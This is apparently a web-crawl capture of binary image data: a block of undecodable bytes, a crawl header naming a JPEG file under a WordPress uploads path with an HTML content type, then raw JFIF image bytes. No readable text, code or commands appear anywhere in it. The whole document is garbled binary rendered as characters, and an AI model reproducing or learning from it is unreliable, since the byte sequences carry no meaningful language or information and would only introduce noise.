%� w��)��$�`(�"�BH�Mf� � ����rp3��J0#��
A�r+7٢z�'��$.9��Q*T
M���1��R�!-��j�����Z��`�_���jw�E��!裗ۂ9=����¬g�2Z�}YRz�Y.[�݉�5l��	�j���(�\��� �Z�bsÃ��$ʖſ�� Qɬ�٬^�]��QF�z@1⨔T6����V��@AV��{)wc�6��a˚B�pH�浻ٙg@�M��ш��	�6��2�*����(��UP2󊑢gP�b�{�q��M 3�z �ހDSRx4
�C��7�"���Ծ�]�{�]	���h@�?-�=�*��� �/��dTLc��ք7��4�} >2K�b��E0&3���NMD�l���1���zLh���s��6������j����q������M�Ҩ��F�(�t)��.�2q�j�!�p�IU.��m-��q�
>��\]��9-�iwF���[;O5�rVpN4�=_�5M�`�A v��������c��{y��a���� �kv��]���Q���F)5�M3c��ln`Xx�Ҳ�)�`��珏���#s2����0*M��%q�9v���X�{J��nؤ�ߜ�<��5[F�S�Vp���Oj��)t3<�F,��9�R��E�s�Ϸ��9�����X!��I	��e'{f�˫� �'=��Z�6VT�%ʃ���sWL�@]��M�g�>� ��t.�� .�w�p)]VQ�|�uc��8��I
�h#��e# n�I��<Vmb�4��ex�|
;)ꈑ��ps� ?ڣi�j�����q�J}=���
@�����Z�|>�qb1���v\�L2�ǜ�Y�{b����]1zf �$e�qO�+4��.��^�8'�M1X(����nf�<�W�m�X���B~������4"^������Qh�N��"��)WFJ�v���B��Yp@=�R�⾥˾ �U%HM�,�����H�ϕ�(��J�)�Fa��4��`R�֊��ۆj�D��~\�S�IPkT���Y��F��oe�g�1�|T�ly'n��"��{$0�<椤H8���X�o�Oh�� g�y�Ъދ�6�qI+�NT��On¨�*�����.��>O�-�n��>*��#���YI�]�������� Je;�I�PN�ޘ�;� ��P6�@��ip� c46RA����StUy<�M�2Ā8�L�e��.G�R0~pj��+l�1�I���O����*p������*d���O��U�LJo��v��}��6؏��I[)�jg�$q�+Bb�� n�h�h��rGq�f�@J��T�]c�x�4�c���_ބ�7TnFG���Z�yE)�=�� �k4�i?�YH�}�i�1�Yf�1���@�y�j�2Ta���h:6I���2��[��*���d��JlEs�2I�44cqǊ���(��4ɢ�@�|�sS�	� �T�f���Hud�@��.��68樆Ojd�\�i2�Y;���P~i�_�-���4�����!��"�@� �昋'jM�TFA�)�e�*	��I�h0*C(�Gz�����9��,�����;���A�y��*+o�/=�ˡc�ٷ����<�޹e��:F��Ru	$�`� �ᨣ�"�3��mKj��g�i�f\m��z��-��|6Zk�ǖ��e��(���ޮ��^ͼ$�ݹO�x�*�z�L��|�=�A!�ʖ^~ð�f���EZ�цJ�w`��F�!)�$M�y���;F���k��2'��#�zT�����c�n�q�rص���2+38�gt�j��:��#,GpqާMtR���<�#��9T�H�$�ꖎEdbO���]ٛT�ُ�`��訫�sca�j��I# @��$�EK�����h*�. ��'*Xм����9qQѣ��6��q�<�� ��cB�)F;c<�� �VB=��m �L2��q�hM ʲ�o���M�bOb%�!|�3T��H	�>95ޑ�����r;}�؊93��-� c�C�bx'�K���P����J�����@�/� ?������ �.%��0;y���$�"��p��b��L�w��Cc��<���S�iY<�n}Ɵ���$�A�&2T�bH�X�G�+E�2��ڸ�d���f�V�/���hd̟���j�/p?�6��2�A��h����%|��Tњa�n�R���d���U!2�L�ݢc�99���?rY�ۍ4&�@ɠE�F(VCw�@=S����s�p(��@"s�x��Ff�JI��;%9l�搑}��f�8�Fg.�E]X�ޚ�CM����oE%����H��`��SeV��G�j�C�PH9<�bZ1��*QV`a��cD�d��T���|�R{�#A����]�\�2|R
5�Ϲ�8�*��NF�_9�ȦI��8�z[V��[#��Y��K�$R_A� {�T�$��x��a�x�Ko����R�B]�� sI	س��Z&gF(�7cV���v�.�)<�[%Pc����X��@ ;��5k�7f��,tb�o�I�4H8�M����;QV�T�&Gu���@.��oz^�Q6s�m�K��T�9#��_l���4 ��/=�;�x%�8�UY���9���7<qV�eKN�e� �	�BAi'�E��h�U��)�F#Ǟh�L"2�Ե����X��Sh��t!�sR�TPEʓ��*�%�#��M!I�	9�!@���P��Xg4�,n��3�$s��q:c=�Z��y�V����V9�L�o<�*b��OE�}L����j�4s��7��1�\��g��L�[�gsgx�"��w�?�Sf*-m���V(̟'<TYi_lf�m�0�v��i7�H� ��.�ɒr�5��F�V

$x<}���?��)�]L=%�����趭���=W��qE��V�lp�;A���Q"����zd{���Tz*��y�`{�8'� 9�F�)�N1���5{!���f���[��P�皚��f9T��w�41�x��ұ�H�"�iN[��*n�j�3��p��֊��sO���^G>��؊w��
V��y��T��	8��f��K�IHX�	����[�?Ubx�pF��A�w#Qch��z���^��ȶ]�݁�RHl��c�x�Bf��]��ܓL�f-�iF T��:d���z5��/o�����#`
I��B�n�(mt���X�3�V6�g��O��7�EW��*���}���� ���?�Wq۵g�3j�����?�����9���%weX�Y�~)�&���n�+FW�2\�9��H{od�@�h01�)P�/����:dHw��%`�ѝ��ɪ%�q�d����1�ǁ�EtP��sL�H�s@�1Y�Xљϊ���L��NM	�?41�zC%q�1@��`q�k&�ڌr�p;P��px�엢Ɍ�ԟФK����횥������uFg��2���M.�TA��=�R�`D0Oz^��$���"���I�Nj�]h�]���j���	Hߙ��:���l̛A/�޹�Q��Ml���>j�ѓ�@[�`<��?T�*�c$ӻR-`��ɚEl��h�l=�ٖ<������C
=���[�2��r*ԕ�읠-$�mP ~i�q�d w� Z	�NW�jȘ�B�>j����Ւ]J�Z ��@2˅Q�I��@���)�A�$�?ҚЙ dQc�H�3ޕ�Ң��#�7?t/E	-����[d<~�ws�B��Y��N{�;�C��vh��Ȭ5I�Zh��fl*��P�G����jmh���H�e�.���T��ڧ�T�s��Dыؐ{�#�l�(-���y�Վ/A�;T��L��N��0d��R6v�M���q�M��rp~��.On��8�-n،��r[:�}�^�rƴ��8������b���+KtqJ=;D�Zi=P��;v�h�q�i��	Rͻ�A��G�/F��tL��~p�U7]s7�2!H=�jdj�k&��2d�x��+&k���cvb�A��#���k�ت���v��-X� ڀS�9��53c�����UX.�;��A�Z�0Ox�G��Ճ�R$�Z[3`��p���/��� �#4��'L��G�Y�T��˂�d����z)l��2p@^;�viB�Ʌ8���F���y��}K#l$rN;R�6V��O��Z����TpO<w��U�i|���tK�AQ7	N�"��{�s��T�����Wz��ъT�	��O��l&0y�+����$�n�	��{�Ojv0��.�֑W%��`}�Zخ�Pr3�l
������ �h�'���EP� �)�@�e$�)��T�'"�ܱ�Q[-l�M'�6�<�bx�T�,,	���09����1���#�R�݂ln�sZ%�)29���В*�	���2`݉�TIt�r{�)tA���X8�vI`=�n�!�(`��1Eh�$s�)�%��vVF�x��$���>123�h"�#4Pˎ�S��%�8�H�	� Lc����=�G�tkd3�VU=��=�ػ,�'��d1��i	������4�I�8� ����Iwe0H��E�@� ����t&"��|U�WnY;�Ԓ�96Ѫ��qW�3�)2��4��Й�X�q��[lۥB�ИJ>��X�@���D�����3.[�Z�^��d��m���P��S�;�R���N'�;Њm.̖j����=���#���h�X '�(������]����%'�j��X4�TNi^�Ř9�0�c���d�A��E�\tKh]����ZֈH-Y���QRHP��H���?Pԋ�R9'���tT�+���6�MZ��C�ԅc�$PБi�J���Ҋ-�D�AQ��i`���K�)�]s�s����=�q��I�_R����	���Ѩ'qX�ٶ�1�|ֈɺ1On)�&d��/�<Rj�:���1�����X�Yr~)��}�l��B��hl
")�մg�NI8��o.O�TȊ�63���IY��2zr�ҋ-�WN_��C��[ި�wh�Yˢ($0}��Gsmw�,[��	�r�k�sjY f�<�N0(b�;��*�mG��}3]:�K�%y�͛A�I؃�$8 d��������:M���rjV�6쬮���O�5�4�Ф���@<r*J�A�{��t^7�+�' �3��qz�2�8�E2 s��h�����!����=�8 y�ڳٽR2/����J�Da����ml��:�L����l����~q���76�O��l��U�c�4��^�������tbW2p�1���BϐĠPu)��[��'?5B4�r���5G"��ۃ�R���K{�
:���h�z6'E���REd��Q�ݜ�� �@y�.�����ީ+��
dc�i��_
�3��*�>�EB�?z�ɫ2`@
;�QA/�G�ɦؒ�v�|qR�[�Xd��މ$��J �Oz�;+��3epFڝ�=�U�� $�{sZ�����M�Fd�#�6��=���LL�;������J�~�݁�4�G�h`�M��56�Q@\���D=�s@�*IH�y�f�LTB�v)�Bx� LT{R��h���Ni�RQ���vh��Q�/�Ѓٙ98�C.��R)ف��a@��������Ni���ɡ��c���*;�/�/�!���)��_j�m�޺'��;����k� ��bH�ǹ�����6�k��&��)�	�\&aڊVM����K4H���@����c��n����7��ދt���3`�ڗ�>��Ϛ��U79=�hoE�l�88'�jK��ʺ��)�D�?�S$�������!f5AE�n��Q��2(94�|�Oj�v\I�e��L$�/2�Mke(����։�D�ټ�D��<Q�J���$8����8�H���n��n�W�K���ڜ	�����!h!!���1S�,��n�ǚ#��H���9Q�2����1�:0d��@�+��H�J��j�2���T5����1��q��l��%�'�C��G���uEX�b�wdKZ/k��S+}���t)=�Cި��RAϊ�h�i(�#�E!>� �T��{
��"����}9��5qn���zOjO� ��'�R�&tz?O�;D��s��\�����V*��;曲R�#g��<� py����B��RI��$�r���b�Lq����x�ѳF�j�I��M*��Z%$Gq��D�O���[�  ������Vl��A2��� rEKV�L���R�g��T��$�71�=�ds˫&6�;I<0E22p8^�桚����K�m����~�̯�/�~EC[edf�۵@������7f۷��"�@v�۷�nK�~0(���V�c S�a��1L��Q_A7���$:�`��T@9�p$���=�T�����2�v������)�eBNH��t:,���Е�&ʫg9��&`n94�H��n�).�]h#�>*���
�+.��Ni�KA	(��짤	r[�����qR�i �]oe�����&P����3�L������)![oe����X�[vG"����H��[��.{�J[��[).<�j�2E ���$w1�����eQ(�M��$�ځ�ϊ���Ff`� ���ل�@@���~�a y�jYIR+#q���D��&8��r+>�(���&S-�SЋ+��և��94S`�OqN�0��� F�w���{~�)]������%YY#<���'Ф�q��U�Sn}��z�ƕ�����r�	&�a3�f=�<V-��+Zx�a�P��KBSǒT����z)���*�QL��<�6�ԇ8��%h�=�5O�}��uI��p85#�0 ߟޓ[-j��簥.��d2�)�j:A�$���)r�,;�o���! s�5�g$��RG4��ޡ贬�R�sN퉪!c �ƴX���9�_`Qy�#>i%t	� V�h�(�ж*+1<S�e>���x��S�Z���ELU�����"��9"�2���LSN�'�$��Drs�v�ED��2i��[��ʕ��vC�
v�7�֑�3��$$�+�H56&�ab<r?j�`;��V9Ǌ(\�D��ƀ!NN�M腰㊃dc�+�"�����h�ↂ=ݒOު�M�9$�a��Yfn{�@ފ�0{�OџA��s���-�b���D��G�e��7�M8��ի=@Ԧ�+�G����G}�^��D�p��F+�7Q�;��_�TV�Rwd|�[�*XFV�YL�v�5���Ҷ�M���,��I�Hܓ��I�(RY�D�RO��-C)`��=ɩ�M�����+&�t%qGoS��ls-+�^ �[dM��<P�>�l��G�M��	8%�?5�R2E71�ǓRP�~���M��c皖�]�۱�9����V`8*�9��6�JH��rGj��=�;�J�y�<� �g��RY�ٮ�9H go�"���v���X�tY�' �I�Ϧ3�j�D��Rhq�Um�`w�˺(�s�%��?�"���NO�H#��"�s�8�e�U�-� SL+vW�;%��d��2V�	�q�L*�c�����oD��y�`�����$���H�22(�*�n��M^˺(�=�U�9����%^9�4YZL����UhO��nf��oH\�Z2$�X�Gސ��4�qL	L��e%e��Ԇ�<��G��ʮ�{7Z
��c5+��g9�ݑ�(cN�JEEfz����S�@�&A ��s�@?�J���)���ۈ>~(�ϏBL��XT�ݷc=���j�����_SX�c\ ��+l�J��y7�(mVƤ/p��8�/E��Q��ҫ��>i�dʐ�6[���T�Bvc.�TsK��Đ�p(B}[u��1-��c���۴���6
�[���S�fFQ��������X��ZAQ�ݰE���Y�{b�,���e.�&7d|qP�%�09<��&�3����B�9�R�� X�*�VP9�=��I�f�qIhN��¸�k�e�E�m�4������Tz3jŘ�kTGD������i�Vcgp�����s�h%���H�C(���_�f�!E�6������g4�d��U�cI�(�G�-�%�oDFpj���	��G��]�1���LR	�qR�Qz*�%��%�	4����%�6��JS3�1��5
�LpBv��!�.\{I��.��A�ڣ���_C/g����2�������ގ���!�ly�	���#\;φۓ��I��w"(�Y��ⰟgLQ���{��+}��A�\@��8�$ �Wi8P<� z�R]��U��n���(��K#�|�:�'4���0�Z��9��vV<��8���Q]8UQ�y4�I�2l��,��l��=� l��e A������-{)?Er�2N8��Sy<��I���ݑ�4� OH��|�RvR����5D�hVfs�)�u��G�M-����b��z#w�H
�A#�tC천w�)��qT�'�bړe%A	��Y��
:�c�Q^A��Ae�&�"��jm�-�y1��J˺�Ƿ]�m�x�&Kh���d�[~a�(|�Fy�zW��k����3��dQ���)2ф�)U��(\�Ҍ�;E oE}��.G|Re-�����OeƑ`ĎH�TQ�I�8��VFb�Fre �?ȢG�� �H4��Ni�'4 /$g�Kt\�\x4'a$����8��Mf�v��P�X��D��¥襲��?ڤ�@�|��/�����``ݻ'� ��vM&4a �� bӰ��RD0D���ڏaen0s��br	Q@��h@/۵e.���[�1?j�-�ލx!d��'�9t5ޅ�%�&>�4���3�0#����/+1�ښ�-�����q� �0�!����vC	i&���iI
,x>h�{VM[7N�SL���'���ˆ	�j6gt*NMh���$⁓�)P6Cp;P"~9���-H��8�.V���'��e^�H2�G�V�hRs�V�V������Ϛ|Eʊ����6�I�)['&�($�L���I��L>s�5�ɍăޭ����H�Oب��qN�e��c⥖��jhL�j�.���E����v\g5#�� `�56Ix�T�>�w�ٜ�E�b��~�A{sRh���`��i��{A?�L�ʏEIc��!���yT�F��E4L�?����4�c���7%� 'zk�e�hiS7�M�)�5VO���Kk(��U�1j��X_BȌxjH������6�~�%C�om�6��H�Bw�����`9�A콤��T���K�.'F���⥖��@rrO�T�����dg��r[7��������H����I��vS�>;֯h�:ew����P��9\�c�Q{4�gu}ܑړ$E�mR~�-{(�,)�*JT���pyj`�v�����&.س0	�I��t6m��Od9.aڝh^�J�~q�Ѫ'��w�Xa�l/ER6o�KBI���g�!6g�D�������UZ��ic����H���	4�M�'-�:�Y!���4U�Z�Z{!��!�� 1�����4 ��A�6$��v�5/f��d�41N?ژ���p9�����VI�)�^�hbKd�'�).� ��>�}���S�V\���9�d��<R=���* ����C��h�E�;GzM�q��)���6q�r���&rV@�hlT`b�.�MF�ٙ�zb-��z���'�)���b�H8�b!`�Ke#7Jb1[ �Li�[9�����X7 &��H$�T���%�7�D���M�-p�Bs�$�iz#�i��#/�9��RBH<Ҡ���h�ي�Tq)KD�1qC�H͑ު+dI�$㏚��gcqܔ@Op8�x[�����.ˊ����f�rkT�f���Y��eYl�RQ9�@J��I�����@r�5ʽV;�g�hТŘMj��)��; H�	 owsZ-t.˨j_eU��ƪ=�y�$��3���:��SL��YCg=�&�H�x�����4є�P	ZvR��PA�&	PT�j°��(E���I��XR�n��piV��8��0@�G��,�@ێ(hW�'���f��$�zbd@{�"a�p}���i�yZ�=���Q0@k6��OcT��x9���Q!DO����ښcgS�]m��y������G���� |vC����r��ё�y�KOٲ�X��	�+9ê+{��+ʟ8�+�h[���Q�D�]�n'��J�Wp^G��ez	n_�����I�	n��ɇfRw|҂Օ7�@0��R3l��v� ��Г.�($��Vml�/F�������H�:� '���P��;�q�H�P�ND�vq��&
bA`�0K`]�on3M�r8���$��)��9<�L@�ϡ�9���8]�ɮ��M4�UeÐ6�T;�#�L(�q�b�rE���A�vQq�&��IQ-"�*�撋���S<U�!�	8�$I�2h`��p8�l�h�;i�!�^0	�U�b���QzFq�$S�&Z��2e�&3�K�K����z0Q`T��D�W��oBE�r3���M=��&C���n�q��ڤҨ����;�����.��M"d�H�L�q�J�fA_��㱤��<T�z.c,��f��J�[��s���я�͐�P�Zd�p(HLN�q��l�i2�����^�]������1H�ɠ=-�q�R%�N���� f�zAew�)��'�SDYG85%!y��H�95-�;���R�v%#w$�Er�c��:T+!�w����M*س��N��T�	����	H�l�4�wf3`p(%Ip*�[��+��(��D�^Ԋ#�>�a�Ԇ���w��p�����k�23�*RB�&��U�w9$V��}3�id��7y�=��Ԣ�鵰@\�զKD���Z)���J�I��$�������2`��H��1�dP�.���4��42�#��`=
��������Y �P�̜P���L��[ۀ(�6^7;jZ�q��'�t�ؤ�L-�~iIV�K-2�槦QG<��Fr1���f��9��L�� 1�S![1YE++ٻ�����hR��h�� Kx���R;��i��eٶ�P�H�Y�l�C�N 6q⠻�1�{|Љ���eOq98�jYh��۸�Y>�x�bj��s�=��'�r^��{?zb(Sh�Oc��H�ypG ��`� w$~����s�-���ӖQ���@ز�'w����Yd�����X'vd��z(�r�����}��'����8nA��P��]��A��Rz\]�� JMQ������N����)w�j{tiU���Zk@ݘ��b���)U��Rs�Մ_h�4��Z!�=�д&@�hl��M�h���6�i�'"�(�68���,H�s@��<S
'>h�h�9�T@X�$���r.1%�[j����`ۆ�]��"��I���B-�S#?�H:�l��Y�j�f�!����TsJ�0��(��E��#P�n٭R#r �T���' �TAa�RN��S�i�Y	���$�#�MeKs�2l�x�.�ew��>��� ߓ�x�22�Gz��ERD6Tdӡv�4$,�UB�vf����[h�ī���*br�s��D�-!�4�,�*J�9���7g�Mv_m+#�aD7lR �5-;)tQ��� O4ac��(,�l�.&���%�v�����5������G!�"�;���1F�FD.7�L�bZ���0���]>���X�i9�R�+8�dS�,��6i�������j�D��|P�$`@�5Tf�R�SH��V����|��Vɩh,�F�J�M�0����"�Y#P�T�ZD8 SD�CM�3��S�D��h�a��^��]0�}���٢��T��9Pj[.=I�l�LwU>���u8j�Y���.EW�}�^�t�F����bcO �[3�����s���� ��`H�e#��fڢc`�7��j���T�nOڇ�Ь�w�B)��pha�� �2��5=3^��;���̘���������w�Ԛvb��j��iV�ݰ�=�|R�5м�d>���4{&bH�y�������4�z�#5B�3�@�M*b�;�I&��įC�Ήn��zO@ؓ�5�-� 4{0�N �1LD�iЯd�I%{�E��)Dl��L�Y8�U�UD���H$��Ye'�L�X|БH*r���}���k�(�$��v"�٭h�e8��$����P6���j����q"FB��4I�(����&@��i�t_ȡ�h��2�8�E�~��ɨ�EAl�I��	=�,I�WD2џi�M�$���I�I��?b*	�v[<H�E��C
;To�i��(N!�5tKd1��I
��D5 �<� <��a$�*�� ���ƅ[��R`���P�Z��]��7�I�i�p������94P&Q��(N{�1�!��LD����Pƈ�4O�PrjTP92�;A<T�)A����
��S���(����L��"��9�H~���h^����RNi���BO�!�{R�?Dx����Q�!�SD��4�\w�e"O b�G$P �֡��cڒChE�z�Xź���F�(���H��I� ��v6U�6("&��O�>�)'z䨗f�Z'�h]�"ߒE[3�q���Z�%��D�:]1�^MIo��ӔPG��ٌ�[fa�' Ӛ;6�D�RI5�ѱ3��.8�2B�+�4�H��g ��C}o����^�eQ��z�OgLP��8�V�3qB eH5qfs�T��A`E,��ml�= �*G�9�����>��1hF�42P�_�&�AdJI��jo˟4���X�qڅ�{)��G�I����



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/f/e/9/fe9bebc0c0fd61ef58d8d2f0671ced72.jpe
body_size: 169083
content:
���� JFIF  H H  �� C 	!"$"$�� C�� O " ��             	�� D  !1AQa"q���#2B���$3RbCr���%4��&DS���            �� 5    !1A"Q2aq��B�����#R��3b��   ? �>ՙ��ֳ=��djg5�sQ���6��j(	|��b���o� G��H
��9�(@`���}k1E������\
�NxQ@K�Y��5�@�Y��ǵo�l��zX�f}0>٬��?Z ����Ek��a��n��@��Y�=��� `�s�g�Z%��O�`�G8�Sc��Z�F=kX� ��Pn5�=�o����[�� k����̌`c�X�{ְ;�� g#�o��k]J�Oڀ7Ϯ+\���f�׿�68�ǵa�sX;g�+h>b1�
�c9�g��B� �N 1ky�W5�xCB�uMz� ?ʍ��;m\�ח��� ���$MG�誒&�q~��}x����Hp�ZL�Ls���3�����B�c�'����?� �-������J�c�� 6�p�3�T�� �s^��_կѽQ�^�m���V�����0O��w_���O(ￋ�;��t���� ΐ���O�ֺ��;P��3�-��� M���
~����%�����d<R}����E_�tUC��(8�����/�A� �>�U���� v t�l�ۓQ�8?����H�*$�'�ҳҳ�׊�_ɭǰj�9�ް���� �ց���S�����`V���aZ]� �h7s��c�J���Q��'��(?��֢�N=j{[� zV���r}� ?n�����Q:�
>�+0:�hev�Rح���R~� 8�d�����Y�dd����[;GC���t�2[�AOs�j�{��w�.�_��{� ��3�g��k���V��z总#���k\���K�S�y���E RH�'�������k0�u�Tv���EFz���zV|�c�ҥ��`ⵆ'��P�5�Z�?�k2��N?j�T_�l�w����CJ�nbx�{�H�bO����c<z��U`Ԍ�2#���>����=N�*FE� c��e9��A�4�lP2�Z�d�}�^^NX��Y�v�}���.�|�/�Gf�K6j_18P~����͏`)P@�яQ�̃���j%�I��&�d|p�~�Pd8��p;T����Ij���/��A�� _�<����xkO��[� $`�O�<��*e��F���&E�*2sރ=��M*ĸ$� �5���U��b�򭔃�(YǶ[��
�R�eyl��+�ؓ�w!2:�� 9�\��I}��>��N�{ּs��9u�]�2@7���+�׿U��WJ����$�{끀r�>���Ե� `�g�����~�����*����$Ky&�zh�rO�r�F��7���ռM�9<�n��Q�YS+��?�΅�Zڨ\,*ٓ>�������@\]Dc5���
���ҭ�1Y�ù��I6�N���b*��?���ɺ[[��rOıH�ؐ:�k���2��l���R�z�9�޺�
Y!�@�MQ��Z��;(E��\*���M&�3�N�]/E��;���ɦ��B>P��@rk�����T���@0!��~O��?5���������^��\ �sI&=r>_�K�*�Q��y=n����� 2Hpڸ�~��KI}�:���#��9�漰��;�*�)�x��V�8�?J^A�y��Q��h���U$�� �r ����sY�����)[g[u����+"��% 	$`>�g��n�s�;�c&��<A��,�x�H�m?���>m9��!�X����� ���Γw�\@���BdH����?�#��+J-�E�}�����.�W��xÒ��A8��+���;mm!h�̲��\;�����|:|��"��n�nW ��#늼�ҭ�g��< ���oc��9�������'�����a��J  �GNJ���|{_U��(����
�䞵�%��6	*�nQH��0	 �s�M��gr�q,K l�r�� ����ְ��W/�"��>[5��|�@;~�qL[i�46�(��`����@�/�kx�ȠI,DyD�����qIi�5ͷ�=�銀�A>�y q��J�J�D��a����Ω,m��dD(I`F'㧭i�h�/�L�T�!HGc���
���@��JCs�l�߶p>��M��pd�{g�����Ns��
!�=�h��O:z���{P�f�*;d���Xj3�{Ț� ��6 rA=s�ӊnk�oo[�u$"�(Ϩ=~��%������h�`A�1���~�F1m��[�잓p\Nm��!���n���@����97dN� �j��sJ�Z��B��0������z��)���{xD�+  �sߎ+n;I�J�����R�VY���?ei,�i$�I").�2P��@��w��)E{o������`�B�.�,���>Q�꣐}�8{k ժx���W��tQ��3��7c?���j�xcT7�/�q�\�{f���G�/8� ݟ3q߿淧���@�uys*CA!H<d8�jQ�g^X��ʹ��[چ��x�v$JJ��<s��VP�_�C|��`W#?a�:N��6����=�_�z�<S�����H�${��q�3m?~���̆;U"b	� ��!��f��X��e� z� ���M���ZI�;���� &��-��+�Ġ���z�ۿ�X��y*7U�r՝\�0����D�h�o1�F'���}	���m�H��RNB�����}i�:t�[��V�*UH��?j�%n���t���[���UA�Q�}ޫn.�B�S	��-���%��qr볐@ɸ##������9U�&��3D����IߑY,���� Bs��Fi�.4R匇����T����	BFY��"�4�[��q,bnb2=@�>��G���[�d��+x�,Zf8�c�ִ���4H�r�(��S7�|1^0!1�{g�#�iO]�4�҈�V1�H낸9�Zj��D��#�@�5���Z���⾴��޵��zVu��������Z5������}�>���fy�b���ϽPӽg�TrG��*��ǵk�o"�=��!y��� ������ g�5�����gZ ����ǵg8��+Y��7�+Y������@�Y�X1�[ϵ k�Z�ڷ�� �f����� ��oj����k0�� 4 � ���z��>�#ڪu�hZB�5[[P9�H3��rI[�$�²�����+�<C���-���jn:6&~����;��W��	��;]2p<�L��9��r�z�(�N�zNY���>�������u<6�,�@��\G�U��+�{�3�*O���k�iǎ5�k�W��K�F8�珶*zo���vA��%,v�fpH�;� 9�sK������G����^� �_:Ht�68#�g���+�5Ox�Ůa�#�]#�DP�U0z�>��/~�EmrnN����20p�>�q]ծ�ee.�'�Ơ(D�/��/'4��q���1~������y��X����^hߢVw_S�Q��9��Q��9 ׻A�h?�,�g� �h���nu;�CCe�9j���Ucm��<��]'��[ ��F2s�9�[P�!�N�W��@��?ڽ�� U�)b�3��?z�u�n7�����YP�ƣ(�8���'�-�N8���v��^m69���S�G��4��o�-��n	R&�  �r@?�uv��O�=�'���Ny�u��m�x)qpG�"�>�q{6�bQM����U�h�*8/k>�O~�wZ�o���_���Ҥ<s�{��W�\x+�w����V#�,�1>��Twߦ��luyc�ʺ���
��+���I/�ٌ����#]�����F�cz���us�?�X��9=�|_u�}�6U��7p����P�Վ�������[W�(����۞���`�a/�^�$ϯ��c�� ��Ɖ� �-�McE���{yg�A����
��|T�s���ǹO�r>��W�/',�4v��� #����q�U�G��U7i����=L	�u�E�FB�޺�V��8��3b�kD�a[�H��=�k�_cT*5�=	?�`�J�`?�f��=�He�$���d�&��u9��#
(�4I#����i=I�V^�� �� ��x�D;GL浸���4���xP��YϮft���k<|�������S��}����J�q�f*[�H�ҵ�c�zL�������2kaGV<���9�T9C�n�Z͇�NjE�0���>n��S�;�g`�$f���(?zϕz�^MGy9ڄ�SE����?jͪ9b���KG���⣈��7�т�ܿ�	�b�� �
=�<�z
�L�8UI8�Vʨ�sQ�NI�k^�߄�p�w�E,��P� 1������_�k،�6����ݹ���XϚ�5��{n�@��qT�߉�=���!�����U�ϊ��)%��Fr*#�$d��%g�-z��Ξk!��s! q��'�埮KF����3�u��]6"�hZU�����R{`u5��ߩ~5ԷEo4:r�@X���'���M�0:�����4B:d|�s�
���ۏ)⳵��3��X$`�NG�5���g��%�+<�?	��Z�����bI!#�3�I�N���/��Lv&�����9T�'�{:.�hۧ�/� ��dq�j����--%�d ����t�!�I<%��пO��R��G��`0$�y��`��]L>�Q�����p�qLI|	ķ����=s�^Ңio.�R@w�?A��>X��NXE�K�Z���)`?�d��f��مM���q^ey���G��y��js�<f���~��7E؎ı'Ʉ���9��8�B�t����������ڜcԏ��rz��F�l�X��j�8!я\���Z\�>�הH��&glu�<��^�:%�ދ{h��(X\M8>���}Ee�d��O���|�-d����G�A�3�|��9�+���]q���R�� �d��R 8o���w����w~���(|�� �T.I#����_Ә{x�JF��̳�� �#�j�RT�ArBc�3Z���0�ɌmQ��@���x�oR<�u��N �ԟj����"�g����y�y����:��C,��Օ�ub��<g���5�+�&C�r�ge�l����J]�2��I,2H�j����<���݆����ۏS]|q�2�Y�d�jq�=��'kj�^�^�G���duW$rz�V�b���)�Ӧ����][G0�H�2O��q�O��}�D�4p�;.����7�?J��4�1�imj��
�r29'�4;}*�'3[0��Gzg���֣騶����Ű���cjo���Ȍ��G������	4��˄f����8��_��S6˱0BI�y���5���=�wS�	��A�]��b��)kd)�Ή�ǧ\ۅ��;�IR�:pz�.�=�oƥz�\H�R==�Z֕������LH
�P�9#��3�U�e�o'�f@�v� ҴS\~��$�vV��ښk�pyl� Lr��� �<�z���_Z�Wiqi!ɐ�
x=	*?	d�bA��҂ �\�s����i���E��{*��K}�֣��w���ݝ��u��IV�\e#b2N8 ���mc��œQ�~�"8 ��+Q��v"��ie� `:c ���Vк/�5��+����C�'�%�"$�/ev��Y�DbU�# ��~�j��{[b�v�c )�>�����5n�n���6�rc#� �����1����I& ����q�޴�X�D��X���f�Ԙ�!�*I=���jqv�޲�@6���� =j��X����[<�J�_�\ @>�K� �����U�B��Б���M�O-3H�Z����V�]���	L�4���6�K�w$�� ���z�m3-�C0te(|`Isެ$�N�TKcq�<�3�j-�D�_��PKl巒;�X�V4BC��斷���3Grc��\����8�J�r�,v��c���} �sK\Y˸�e��0J��*y�%��8�R����[F�N��X�a(� �_-̾FY�FO��`3܊���h�(�kw�q&Pܡ� <�ۑH]�j2�ZC<�C�+HHU�����Ϣ���,��P�K5�ګ�Ѳü�s�֥ ��"���(?!o|��Qt�����+KUD�� �s����v�1�56�s��=2Gq�4ۋ�hYI�
�.��sq8
|�����-8Zi��ks$d�O'�$rh^D�:�$�b�c�ׂ1��LUb1|*�*F<��z䎿z���_�T�F�[[9;�����$(d8���X�Z�d���ԯ�f���ۘ�M��q,X��9�b����ZD�ʶ�c%�Kdܞ���"p�������C��8�(���ް���/4�E'#*�2I��1׃tRy��
	?OZ��4~$_Z�霆eu���c<R�q�V�赾�����Ǚ����c���Kꗰ�e#M-�0���@A s�2ON�[s���p$�h�F�s�2rF=3Z�ζ�[F�I"'�FO֣�d�#�++8��_Zy�v���y���⳧�g=� eg=�U��3'�k0+X���@k՘���4�~��{VY�zh EHdTs�[��3'�Z�j��X; =h�x���V��gJ �1��ֹ�1Y�p+SJ��߭f;��1��s�(�Ϩ�d`��zҺ�����������:�$�5��� ��ӝ��y�I�`P}��b�|����p����F���qP���2��If8�k�_��x��z-���$y�6L{����CW�W��U��յG�>\o!H�Nax�Yz�5��鏡���N���3�:&�� �a���5��Ӂ�5�� � �pyl��]�	.���y~��+��}5���	��s�A p=���B�6�TBl��p/p�.{���?[9�86���e���?T|w�9�X��Ej�H��ޓ��߉5	�ת֪�&I�*O8<�~��k�< -"�d��" )
�2@�5mk��͑	��%��O�Nk�NS~�U��
� �M�ʉ�.��NV؇�NI��^����#2.� �=:Wdש
��'�I����L��h:�9�۵C��&�20hZm�u+H�r)�n�!]�����W�x���[��!�n�<�N} ����r)�FҦ�����rj3_j.�Sy=n��V�*����5���Y��Ӥ/"�ʐ�����^`�ό5��I�>�X�!P@7u�kE��W('�B�����s�NI����woDxTK�����H��Pg;Bۦ�ϦN�\\��(խf���WN�@�й w.x�]���+����8�I���1�@?Z,~
������`Qf���
g `��gĖ��E<W������;���)$����.oF�� �x�v���W�W��	-�זБ����$�9'�:z
kH�,$����Mi$#fgP=�?l�Z�:��������^^��͂v�l���1]��y��`ê��PzWSw�{�YY��Ũ���+(�}��\�����I	���$
